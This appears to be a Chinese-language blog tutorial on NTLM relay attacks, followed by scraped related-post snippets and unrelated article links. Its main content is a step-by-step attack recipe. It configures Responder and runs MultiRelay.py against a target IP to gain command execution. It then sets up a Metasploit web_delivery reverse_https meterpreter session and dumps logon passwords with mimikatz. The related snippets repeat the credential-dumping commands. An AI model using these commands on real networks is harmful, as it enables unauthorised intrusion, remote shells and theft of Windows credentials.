NET-NTLM hash传递

net-ntlm无法进行hash直接传递,通过responder等中继器拿到的net-ntlm破解也很难,所以利用responder加MultiRelay获取一直存在的shell。

注意的一点是: NTLM的hash存放在安全账户管理(SAM)数据库以及域控的NTDS.dit数据库中。

Net—NTLM的hash是用于网络认证(他们的基于用户NT的hash值通过响应的算法产生的)

漏洞利用前提:

1、目标计算机上未启用SMB签名。

2、捕获的用户的SMB Auth会话必须具有特权才能获取shell



一、配置responder

关闭smb和http监听,因为multirelay需要使用



开启responder监听

-I参数为你网卡接口

responde -I wlan0 -rv



二、获取shell

这么说不恰当,他不是一个shell,只是ntml认证让multirelay做了,但是能执行一些命令,如poweshell,所以这么说也不过分。

cd /usr/share/responder/tools

python MultiRelay.py -t 172.16.20.94 -u ALL

耐心等待会得到一个shell

一些技巧

-tf targets.txt 可以指定一个文本

-c < Powershell 代码> 可以运行代码如powershell,whoami

-d 只是截取net-ntlm hash



三、利用

1、配合msf

use exploit/multi/script/web_delivery

set URIPATH ‘/’

set target 2

set payload windows/x64/meterpreter/reverse_https

set LHOST 172.16.20.94

set LPORT 6666

run

复制powershell代码,执行获取一个meterpreter shell

2、配合cs同上powershell

略

3、自带的mimi 命令,提取命令

Mimi sekurlsa::logonpasswords

NET-NTLM hash传递的更多相关文章

- Windows NTLM Hash和Hash传递、Key传递攻击

Hash(Key) 获取 工具: Mimikatz 用法: .\mimikatz.exe privilege::debug #查看权限 sekurlsa::logonpasswords #获取hash ...

- PtH(hash传递攻击)原理探秘

背景知识 Windows 横向渗透的两种方式 1.hash传递攻击,通过传递NTLM-Hash,登录机器,简称PtH: 2.ticket传递攻击,通过传递kerberos的ticket,登录机器,简称 ...

- 浅谈NTLM Hash

认识Windows Hash 早期SMB协议在网络上传输明文口令.后来出现LAN Manager 挑战/响应验证机制(LM),其很容易破解,因此微软提出了WindowsNT挑战/响应验证机制(NTLM ...

- 基于USB网卡适配器劫持DHCP Server嗅探Windows NTLM Hash密码

catalogue . DHCP.WPAD工作过程 . python Responder . USB host/client adapter(USB Armory): 包含DHCP Server . ...

- [内网渗透]HASH获取与HASH传递

0x01 PTH简介 PTH,即Pass-The-Hash,首先我们来说下为什么要使用HASH传递,一是在目标机>=win server 2012时,lsass.exe进程中是抓不到明文密码的, ...

- 内网hash传递

前言: 我们在平常打点的时候,遇到有内网或者有域的环境的时候,我们只获得了内网中的一台机子的shell,由这台机子我们可以获得这台机子所在的网段的相关其他主机.比如说有域的时候的域控机,有多层内网的堡 ...

- 使用Hash直接登录Windows(HASH传递)

抓取windows hash值 得到administrator的hash: 598DDCE2660D3193AAD3B435B51404EE:2D20D252A479F485CDF5E171D9398 ...

- 哈希传递攻击利用(Pass The Hash)

最近又复习了一下内网的相关知识,把以前的整理了一下发出来做个记录. 0x01 哈希传递攻击概念 有一点内网渗透经验的都应该听说过哈希传递攻击,通过找到相应账户相关的密码散列值(LM Hash,NTLM ...

- NTLM协议与Pass the Hash的爱情

0x01.前言 NTLM使用在Windows NT和Windows 2000 Server或者之后的工作组环境中(Kerberos用在域模式下).在AD域环境中,如果需要认证Windows NT系统, ...

随机推荐

- golang之array

golang使用array表示固定大小的数组,使用slice表示动态数组. package main import "fmt" func main() { var a = [5]i ...

- SpringBoot系列(十三)统一日志处理,logback+slf4j AOP+自定义注解,走起!

往期精彩推荐 SpringBoot系列(一)idea新建Springboot项目 SpringBoot系列(二)入门知识 springBoot系列(三)配置文件详解 SpringBoot系列(四)we ...

- 学习Vue第一节,Vue的模式与写法格式

引用Vue <script src="js/vue-2.4.0.js" type="text/javascript" charset="utf- ...

- Web概念

目录 Web概念概述 Web概念概述 JavaWeb 使用 Java 语言开发基于互联网的项目 软件架构 C / S:Client / Server 客户端 / 服务器端 在用户本地有一个客户端程序, ...

- Oracle的pl/sql变量类型

pl/sql定义 sql是结构化查询语言.sql是不是一个编程语言?编程语言一般都能够声明变量,写条件判断,循环.sql不具备这些特征,所有sql不是一门编程语言.我们在实际的开发中,有这种需要,把s ...

- 【Hadoop离线基础总结】MapReduce倒排索引建立

MapReduce倒排索引建立 求某些单词在文章中出现多少次 有三个文档的内容,求hello,tom,jerry三个单词在其中各出现多少次 hello tom hello jerry hello to ...

- [hdu3572]最大流(dinic)

题意:有m台机器,n个任务,每个任务需要在第si~ei天之间,且需要pi天才能完成,每台机器每天只能做一个任务,不同机器每天不能做相同任务,判断所有任务是否可以做完. 思路: 把影响答案的对象提取出来 ...

- 08JAVA基础关键字(final、static)以及抽象类和接口

一.关键字 1.final 修饰类 修饰变量 修饰成员方法 该类为最终类,不能被继承 该变量为常量 该成员方法不能被重写 2.static (1).生命周期 随着类的加载而加载 (2).特点 被本类所 ...

- C++内存管理学习笔记(4)

/****************************************************************/ /* 学习是合作和分享式的! /* Auth ...

- Mybatis 注入全局参数

在项目中使用mybatis作为dao层,大部分时间都需要使用到mybatis提供的动态sql功能,一般情况下所有的表都是在同一个数据库下的,进行数据操作时都是使用jdbc中默认的schema.但是如果 ...